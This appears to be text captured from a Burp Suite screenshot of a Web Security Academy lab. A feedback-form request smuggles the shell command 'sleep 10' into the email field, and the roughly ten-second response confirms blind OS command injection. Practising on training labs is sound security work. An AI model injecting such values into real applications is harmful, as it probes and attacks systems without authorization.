 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0afe00db0363c20580b25d0b001e000b.web-security-academy.net
3 Cookie: session=XVNcTMcdh64mtqBk7Sho6k5ShWnJuLLV
4 Content-Length: 112
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0afe00db0363c20580b25d0b001e000b.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0afe00db0363c20580b25d0b001e000b.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=0aCl0XPfDsUm0ziztJWwydcQmB0Vtt8K&name=test&email=test%40gmail.com;+sleep+10+%23&
subject=test&message=hehehe
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search
0 highlights
Inspector
Selection 13 (0xd)
Selected text
+sleep+10+%23
Decoded from: URL encoding
sleep 10 #
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
114 bytes | 10,333 millis